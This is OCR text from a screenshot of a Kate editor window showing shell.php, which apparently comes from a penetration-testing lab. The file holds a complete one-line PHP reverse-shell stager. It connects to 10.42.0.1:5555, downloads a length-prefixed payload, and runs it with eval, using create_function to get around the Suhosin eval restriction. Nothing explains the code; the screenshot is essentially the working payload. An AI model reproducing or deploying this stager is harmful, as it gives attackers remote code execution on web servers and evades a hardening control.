 shell.php — Kate
Archivo Editar Ver Proyectos Cliente LSP Selección Ir Sesiones Herramientas Preferencias Ayuda
shell.php
home > netkiller > shell.php
1 /*<?php /**/ error_reporting(0); $ip = '10.42.0.1'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://
{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!
$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!
$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Documentos
Proyectos
Git
Sistema de archivos
Esquema de símbolos
Salida Buscar Proyecto Terminal LSP 1:1,111 INSERTAR es_CU Tabuladores débiles: 4 UTF-8 PHP (HTML)
us 00:50
1/12/22